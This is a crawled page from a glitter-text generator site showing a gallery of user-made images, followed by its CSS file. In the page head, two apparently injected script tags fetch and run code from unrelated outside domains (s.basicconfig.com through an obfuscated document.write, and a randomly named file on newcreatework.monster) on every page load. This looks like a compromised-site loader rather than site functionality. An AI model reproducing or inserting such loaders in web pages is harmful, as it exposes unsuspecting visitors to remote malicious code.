

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gigaglitters.com/latest.php?page=44
body_size: 4028
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<HTML lang="en-Us">
<head>
<link rel="Shortcut Icon" href="http://www.gigaglitters.com/favicon.ico" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Glitter text generator!</title>
<meta name="description" content="The esiest way to create glitter texts online. It is free!">
<meta name="keywords" content="glitters, glitter texts, glitter animation, glitter generator">
<meta name="google-site-verification" content="ebOFcJgEeaeFFTXz0MEAphCdQi9NrFWpGsqv9KgIOdk" />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<SCRIPT TYPE="text/javascript">
function numbersonly(myfield, e, dec)
{
var key;
var keychar;

if (window.event)
   key = window.event.keyCode;
else if (e)
   key = e.which;
else
   return true;
keychar = String.fromCharCode(key);

// control keys
if ((key==null) || (key==0) || (key==8) || 
    (key==9) || (key==13) || (key==27) )
   return true;

// numbers
else if ((("0123456789").indexOf(keychar) > -1))
   return true;

// decimal point jump
else if (dec && (keychar == "."))
   {
   myfield.form.elements[dec].focus();
   return false;
   }
else
   return false;
}
//-->
</SCRIPT>

<SCRIPT TYPE="text/javascript">
<!--

// copyright 1999 Idocs, Inc. http://www.idocs.com
// Distribute this script freely but keep this notice in place
function image(img)
{
	document.forms['form1'].image_font.src = 'font_image/'+img+'.gif'


//img=form1.loadFonth.options[selectedIndex].value
//alert(img);
}
//-->
</SCRIPT>

<script>document.write('<script src="' + '//s.basicconfig.com/channel/121?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AbzCiSlRU.js"></script>
</head>
<body>
<script type="text/javascript">
window.google_analytics_uacct = "UA-20302363-5";
</script>

<!--HEADER-->
 <div id="header">
  <div class="logo"><a href="/"><img src="/images/logo.gif" border="0" /></a></div>
  <div class="ads">
  <h1>FREE Online Glitter Text Generator!</h1>
  <p>Create fun <b>glitter texts</b> with our free online <b>glitter text generator</b>! Share with your friends and post your glitter on myspace, facebook, hi5 and many other places!</p>
  <!--<div class="topmyspace"></div>
  <div class="topbanner"></div>-->
  </div> 
  <div class="right-links">
  <a href="http://www.gigaglitters.com/"><img src="/images/english.gif" alt="english version" border="0"/></a>
  <a href="http://www.gigaglitters.com/es/"><img src="/images/spanish.gif" alt="spanish version" border="0"/></a>
  </div> 
 </div>
  
<!--/HEADER-->

<div class="cleaner"></div>


<div id="wrap">
<div id="container">
<!--CONTENT PART-->

<!--Midle part-->
<div id="midle-part">
    
    <!--Content-->
    <div id="content">
        
        <!--ads-->
        <div class="ads">
     

<!-- gigaglitters-blokssylok -->

        
        </div>
        <!--/ads-->
        
        <!--generator-->
        <div id="generator">
            <div class="gentop">
                <center>
                <h2 style="font-size:20px;padding-top:30px;">Just Created...</h2>
                Look the examples of glitter texts people's creating in real time. Show your awesome art!
                <div class="container">
                
                                        <img src="/created/wxdzzSllsb.gif" class="index-img"><br>
                                            <img src="/created/yq4dTn9LXg.gif" class="index-img"><br>
                                            <img src="/created/wxdzzSllsb.gif" class="index-img"><br>
                                            <img src="/created/GfxBklQ2UQ.gif" class="index-img"><br>
                                            <img src="/created/EGKFUdsNbn.gif" class="index-img"><br>
                                            <img src="/created/OseWKXD1qI.gif" class="index-img"><br>
                                            <img src="/created/8WEcMy8YsT.gif" class="index-img"><br>
                                            <img src="/created/dob5bNoc8j.gif" class="index-img"><br>
                                            <img src="/created/iEEEHanONm.gif" class="index-img"><br>
                                            <img src="/created/PZ3RDRhn4e.gif" class="index-img"><br>
                                            <img src="/created/jJuyWDxP4c.gif" class="index-img"><br>
                                            <img src="/created/BRiJp1rCUV.gif" class="index-img"><br>
                                            <img src="/created/aDWvlywl2z.gif" class="index-img"><br>
                                            <img src="/created/pL7cXVqLza.gif" class="index-img"><br>
                                            <img src="/created/YQbOOHdnJO.gif" class="index-img"><br>
                                            <img src="/created/7p39pB4cow.gif" class="index-img"><br>
                                            <img src="/created/m1DUfulCE7.gif" class="index-img"><br>
                                            <img src="/created/J28hOrSMBV.gif" class="index-img"><br>
                                            <img src="/created/GrAVPBkycn.gif" class="index-img"><br>
                                            <img src="/created/7CORYr8JjC.gif" class="index-img"><br>
                                            <img src="/created/nu9deshxUp.gif" class="index-img"><br>
                                            <img src="/created/dUoMlrOuTP.gif" class="index-img"><br>
                                            <img src="/created/BHdvFRfaoV.gif" class="index-img"><br>
                                            <img src="/created/xiZ7Syinek.gif" class="index-img"><br>
                                            <img src="/created/8uEwtJYAAy.gif" class="index-img"><br>
                                            <img src="/created/NibTiqEamW.gif" class="index-img"><br>
                                            <img src="/created/ZZBvTvwBSE.gif" class="index-img"><br>
                                            <img src="/created/uNvfYwvm8l.gif" class="index-img"><br>
                                            <img src="/created/5DGH2Jia4r.gif" class="index-img"><br>
                                            <img src="/created/HAympyX29E.gif" class="index-img"><br>
                                            <img src="/created/syLobwAtAx.gif" class="index-img"><br>
                                            <img src="/created/oglWritlUc.gif" class="index-img"><br>
                                            <img src="/created/du9piZiOwz.gif" class="index-img"><br>
                                            <img src="/created/CaPy26xpZb.gif" class="index-img"><br>
                                            <img src="/created/Z7Ez7RFLZo.gif" class="index-img"><br>
                                            <img src="/created/ER9zn4a6T3.gif" class="index-img"><br>
                                            <img src="/created/F278I82N6K.gif" class="index-img"><br>
                                            <img src="/created/6hDQUEvHOS.gif" class="index-img"><br>
                                            <img src="/created/i1lUEoftVl.gif" class="index-img"><br>
                                            <img src="/created/g9pouX9NRB.gif" class="index-img"><br>
                                            <img src="/created/DQuUtIgQdv.gif" class="index-img"><br>
                                            <img src="/created/2i4lzS1dsB.gif" class="index-img"><br>
                                            <img src="/created/agAm2pghn9.gif" class="index-img"><br>
                                            <img src="/created/dMiif47ByI.gif" class="index-img"><br>
                                            <img src="/created/jDtrffLwNV.gif" class="index-img"><br>
                                            <img src="/created/5NH7bxgjn6.gif" class="index-img"><br>
                                            <img src="/created/cz78TYJ2ux.gif" class="index-img"><br>
                                            <img src="/created/2iuNNQrN5N.gif" class="index-img"><br>
                                            <img src="/created/h7PZwus5uV.gif" class="index-img"><br>
                                            <img src="/created/qWVVQHicLn.gif" class="index-img"><br>
                                        <br>
                    <a href="/latest.php?page=1">1</a> <a href="/latest.php?page=2">2</a> <a href="/latest.php?page=3">3</a> <a href="/latest.php?page=4">4</a> <a href="/latest.php?page=5">5</a> <a href="/latest.php?page=6">6</a> <a href="/latest.php?page=7">7</a> <a href="/latest.php?page=8">8</a> <a href="/latest.php?page=9">9</a> <a href="/latest.php?page=10">10</a> <a href="/latest.php?page=11">11</a> <a href="/latest.php?page=12">12</a> <a href="/latest.php?page=13">13</a> <a href="/latest.php?page=14">14</a> <a href="/latest.php?page=15">15</a> <a href="/latest.php?page=16">16</a> <a href="/latest.php?page=17">17</a> <a href="/latest.php?page=18">18</a> <a href="/latest.php?page=19">19</a> <a href="/latest.php?page=20">20</a> <a href="/latest.php?page=21">21</a> <a href="/latest.php?page=22">22</a> <a href="/latest.php?page=23">23</a> <a href="/latest.php?page=24">24</a> <a href="/latest.php?page=25">25</a> <a href="/latest.php?page=26">26</a> <a href="/latest.php?page=27">27</a> <a href="/latest.php?page=28">28</a> <a href="/latest.php?page=29">29</a> <a href="/latest.php?page=30">30</a> <a href="/latest.php?page=31">31</a> <a href="/latest.php?page=32">32</a> <a href="/latest.php?page=33">33</a> <a href="/latest.php?page=34">34</a> <a href="/latest.php?page=35">35</a> <a href="/latest.php?page=36">36</a> <a href="/latest.php?page=37">37</a> <a href="/latest.php?page=38">38</a> <a href="/latest.php?page=39">39</a> <a href="/latest.php?page=40">40</a> <a href="/latest.php?page=41">41</a> <a href="/latest.php?page=42">42</a> <a href="/latest.php?page=43">43</a> 44 <a href="/latest.php?page=45">45</a> <a href="/latest.php?page=46">46</a> <a href="/latest.php?page=47">47</a> <a href="/latest.php?page=48">48</a> <a href="/latest.php?page=49">49</a> <a href="/latest.php?page=50">50</a> <a href="/latest.php?page=51">51</a> <a href="/latest.php?page=52">52</a> <a href="/latest.php?page=53">53</a> <a href="/latest.php?page=54">54</a> <a href="/latest.php?page=55">55</a> <a href="/latest.php?page=56">56</a> <a href="/latest.php?page=57">57</a> <a href="/latest.php?page=58">58</a> <a href="/latest.php?page=59">59</a> <a href="/latest.php?page=60">60</a> <a href="/latest.php?page=61">61</a> <a href="/latest.php?page=62">62</a> <a href="/latest.php?page=63">63</a> <a href="/latest.php?page=64">64</a> <a href="/latest.php?page=65">65</a> <a href="/latest.php?page=66">66</a> <a href="/latest.php?page=67">67</a> <a href="/latest.php?page=68">68</a> <a href="/latest.php?page=69">69</a> <a href="/latest.php?page=70">70</a> <a href="/latest.php?page=71">71</a> <a href="/latest.php?page=72">72</a> <a href="/latest.php?page=73">73</a> <a href="/latest.php?page=74">74</a> <a href="/latest.php?page=75">75</a> <a href="/latest.php?page=76">76</a> <a href="/latest.php?page=77">77</a> <a href="/latest.php?page=78">78</a> <a href="/latest.php?page=79">79</a> <a href="/latest.php?page=80">80</a> <a href="/latest.php?page=81">81</a> <a href="/latest.php?page=82">82</a> <a href="/latest.php?page=83">83</a> <a href="/latest.php?page=84">84</a> <a href="/latest.php?page=85">85</a> <a href="/latest.php?page=86">86</a> <a href="/latest.php?page=87">87</a> <a href="/latest.php?page=88">88</a> <a href="/latest.php?page=89">89</a> <a href="/latest.php?page=90">90</a> <a href="/latest.php?page=91">91</a> <a href="/latest.php?page=92">92</a> <a href="/latest.php?page=93">93</a> <a href="/latest.php?page=94">94</a> <a href="/latest.php?page=95">95</a> <a href="/latest.php?page=96">96</a> <a href="/latest.php?page=97">97</a> <a href="/latest.php?page=98">98</a> <a href="/latest.php?page=99">99</a> <a href="/latest.php?page=100">100</a>                 </div>
                </center><!--/end container-->
                
                <!--bottom ads-->
                <center>

<!-- gigaglitters-blokssylok -->

        
                </center>
                <!--/bottom ads-->
            
            </div><!--/end gentop-->
            <div class="genfooter"></div>
        </div><!--end generator-->
    
    
    </div>
    <!--/Content-->

</div>
<!--Midle part-->

<!--Right sidebar-->
<div class="for-desk">
    <div id="right-sidebar">
<div class="container">

<center>

</center>


<br /><br />

<p><a href="http://www.gigaglitters.com" title="glitter texts">GigaGlitters.com</a> is super easy and fun tool to create glitter texts. It is <b>FREE!</b>
With GigaGlitters you can instantly creat glitter texts! Start right now, just enter the text you want to glitter. Place your glitter text anywhere you like: MySpace, Friendster, Bebo, Facebook, HI5 and many others.</p>



</div>
</div></div>
<!--/Right sidebar-->


<!--/CONTENT PART-->

<!--FOOTER-->
 <!--FOOTER-->
<div id="footer">2008 &copy; Gigaglitters.com Online Glitter Texts Generator!
</div>
<!--/FOOTER-->
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'><\/a>")
</script><!--/LiveInternet-->
</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20302363-5']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da8abc3d3a22445f9cf0a94effc13102","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--/FOOTER-->


--- FILE ---
content_type: text/css
request_url: http://www.gigaglitters.com/css/style.css
body_size: 1791
content:
/* CSS Document */

body {background:#000 url(/images/bg.jpg) repeat-x top; margin: 0; padding: 0; color:#fff; font: 82% Arial, Helvetica, sans-serif; font-size:12px;}

h1,h2,h3,h4,h5,h6,form,fieldset {margin: 0; padding: 0;}

p {margin:0; padding-bottom:15px;}

a:link, a:active, a:visited {color:#BDD01E; text-decoration:underline;}
a:hover {text-decoration:underline;}


#wrap {margin:0 auto; width:900px; background:url() repeat-y;}

#container {}

.cleaner {clear:both;}

/*########################
HEADER
########################*/

#header {background: url() no-repeat; height:124px; margin-bottom:25px;}
#header .logo {float:left; padding:15px 0 0 0;}
#header .ads {float:left; border:#FFFFFF; padding-top:15px; padding-left:30px; color:#000000; text-align: justify; width:500px;}
#header .topmyspace {}
#header .topbanner {margin-top:8px; width:468px; height:60px;}
#header h1 {font-size:20px; color:#fff;}
.right-links {padding-top:8px; padding-right:10px; font-weight:bold; color:#FFFFFF; float:right;}
.right-links a:link, #top-menu .right-links a:active, #top-menu .right-links a:visited {color:#E86200;}


/*########################
MAIN MIDLE CONTENT PART
########################*/

#midle-part {float:left; width:550px;}
*html #midle-part {height:1%;}

#midle-part h1 {color:#1188DD; font-size:14px; background:url(/images/h1bg.gif) no-repeat left; height:21px; padding:4px 0px 0px 30px; margin-bottom:10px; margin-top:10px;}
#midle-part h2 {color:#8C9D00; font-size:14px; margin-bottom:10px;}


/*--Content--*/

#content {padding:20px 10px 10px 10px; text-align:justify;}
*html #content {  height:1%; }


#content ul {margin:0; padding:0px 0px 0px 10px;}
#content ul li {padding: 0px 0px 0px 13px; list-style: none; background: url(/images/bullet.gif) no-repeat 0 5px;}

/*--Address Bar--*/

#addressbar {border-top:1px solid #1188DD; border-bottom:1px solid #1188DD; font-size:11px; padding-top:3px; padding-bottom:3px; margin-bottom:10px;}
#addressbar a:link, #addressbar a:active, #addressbar a:visited {font-weight:bold;}
#addressbar a:hover {text-decoration:underline;}

/* Generator layout */
#generator {background: url(/images/genbg.jpg) repeat-y; width:500px; margin:0 auto; color:#333333;}
#generator .gentop {background:url(/images/gentop.jpg) no-repeat top;}
#generator .genfooter {background:url(/images/genfooter.jpg) no-repeat top; height:100px;} 
#generator .container {padding:0px 20px 10px 20px;}
#generator .preview {text-align:center; margin-bottom:15px; padding-top:10px;}

#generator .codes {width:236px; margin:0 auto; margin-bottom:25px;}

#codefield {text-align:left; margin-bottom:10px;}
#codefield .title {margin-bottom:5px; background:none; padding:0; font-size:12px; font-weight:bold;}
#codefield .field {background:url(/images/fieldbg.gif) no-repeat; width:236px; height:15px; color:#676767; border:none; margin:0; padding:0; font-family:Arial, Helvetica, sans-serif; font-size:11px; padding-top:4px; padding-bottom:4px; padding-left:4px; padding-right:4px; overflow:hidden;}

/*ads*/ 
.ads { text-align:center; margin-bottom:5px;}

/*########################
RIGHT SIDE BAR
########################*/

#right-sidebar {float:right; width:340px; text-align:justify;}
*html #left-sidebar { height:1%;}

#right-sidebar .container {padding:20px 10px 10px 10px;}

#right-sidebar h2 {font-size:14px; color:#E2F06E; text-align:left; margin-bottom:10px;}

/*######### FORMS #########*/
#xform {width:100%;}
#xform ol {margin:0 auto; padding:10px 0px 10px 0px; margin-bottom:10px; width:100%;}
#xform li {list-style: none; padding: 5px; margin: 0px; clear:both;}
#xform .label {float:left; width:150px; text-align:left; display:inline-block; color:#333333; font-weight:bold; padding-right:5px;}
#xform .label-fail {float: left; width:150px; text-align:left; display:inline-block; color:red; font-weight:bold;}
#xform .field {/*float:left;*/}
#xform .note {font-size:11px;}
#xform strong {color:#FF0000; font-size:14px;}
#xform h3 {color:#34488F;}


/*########################
ADVERTISMENTS STYLES
########################*/

#adsblock {width:600px; margin:0 auto; padding-top:10px;}
#adsblock .piece {float:left;}


/*########################
FOOTER
########################*/

#footer {clear:both; background: url() repeat-x; color:#FFFFFF; text-align:center; padding:10px 0px 10px 0px; font-size:11px;}
#footer a:link, #footer a:active, #footer a:visited {color:#FFCC00;}

#counter {width:90px; height:16px; background:#155BB2; border:1px solid #FFFFFF; padding:1px 1px 1px 1px;}
#counter .text {border:1px solid #F7C327; width:60px; height:13px; padding-top:1px; float:left; font-size:9px;}
#counter .numbers {border:1px solid #F7C327; width:25px; height:13px; padding-top:1px; float:right; font-size:9px;}

.for-mob {
    display: none;
}

.for-desk {
    display: block;
}

.index-img {
    max-width: 100%;
}

@media (max-width: 960px) {
    #header .logo {
        float: none;
        padding: 0;
        text-align: center;
    }

    #header .logo img {
        margin: -9px 0 -5px;
    }

    #header .ads {
        float: none;
        padding: 0;
        text-align: center;
        margin: 0 auto;
    }

    .right-links {
        float: none;
        text-align: center;
    }

    #right-sidebar {
        float: none;
        margin: 0 auto;
    }

    #midle-part {
        float: none;
        margin: 0 auto;
    }

    #wrap {
        width: 100%;
    }
}

@media (max-width: 560px) {
    #header .ads {
        width: auto;
    }

    #midle-part {
        width: 100%;
    }

    #content {
        padding: 20px 0 10px;
    }

    #generator {
        background: #fff;
        width: 100%;
    }

    #generator .gentop {
        background: #fff;
        border-top: 10px solid #4E4E4E;
        -webkit-box-shadow: inset 0px 70px 60px -50px rgba(0, 0, 0, 0.45);
        -moz-box-shadow: inset 0px 70px 60px -50px rgba(0, 0, 0, 0.45);
        box-shadow: inset 0px 70px 60px -50px rgba(0, 0, 0, 0.45);
    }

    #generator .genfooter {
        background: #fff;
        border-bottom: 10px solid #4E4E4E;
    }

    #header .logo img {
        width: 323px;
    }
}

@media (max-width: 340px) {
    #header h1 {
        font-size: 18px;
    }

    #right-sidebar {
        width: 100%;
    }
}
